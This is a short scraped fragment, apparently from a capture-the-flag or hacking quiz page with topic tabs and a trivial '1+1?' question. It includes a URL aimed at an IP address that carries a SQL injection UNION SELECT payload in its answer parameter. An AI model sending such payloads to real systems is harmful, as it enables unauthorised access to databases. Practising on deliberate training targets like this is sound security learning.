 34.126.139.50:10512/?qn_id=1&ans=' UNION SELECT 'string1','string2','string3'-- -
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
100 Questions
Q1: 1+1?
Answer:
Check Answer
Correct!